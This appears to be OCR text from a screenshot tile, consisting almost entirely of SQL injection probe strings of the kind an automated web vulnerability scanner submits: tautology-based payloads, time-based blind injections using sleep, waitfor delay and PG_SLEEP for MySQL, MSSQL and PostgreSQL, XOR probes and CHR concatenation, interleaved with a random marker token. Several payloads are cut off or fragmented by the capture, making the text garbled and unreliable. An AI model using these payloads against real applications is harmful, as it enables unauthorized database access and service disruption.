
pHqghUme
-1' OR 2+833-833-1=0+0+0+1 or 'b0nsshh0'='
-1 OR 2+344-344-1=0+0+0+1 --
))XOR'Z
pHqghUme0"XOR(if(now()=sysdate(),sleep
pHqghUmeMtpMvUP8'; waitfor delay '0:0:15' -
-
pHqghUmeVyo1xwBf')) OR 821=(SELECT 821
FROM PG_SLEEP(15))--
8)||CHR(98)||CHR(98),15)||'
pHqghUme